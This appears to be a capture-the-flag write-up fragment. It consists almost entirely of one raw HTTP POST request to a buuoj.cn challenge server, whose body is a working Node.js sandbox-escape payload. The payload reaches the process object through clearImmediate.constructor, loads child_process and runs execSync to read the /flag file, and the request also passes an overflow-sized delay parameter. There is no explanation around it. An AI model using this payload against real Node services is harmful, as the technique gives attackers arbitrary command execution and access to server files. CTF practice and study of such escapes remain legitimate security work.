 POST /eval?delay=2147483648 HTTP/1.1
Host: f6b4c3af-639d-414f-9eff-cda6dc6b0f88.node3.buuoj.cn
Content-Length: 177
Origin: http://f6b4c3af-639d-414f-9eff-cda6dc6b0f88.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept: */*
Referer: http://f6b4c3af-639d-414f-9eff-cda6dc6b0f88.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
e=(function () {
const process = clearImmediate.constructor("return process;")();
return process.mainModule.require("child_process").execSync("cat
/flag").toString()
})()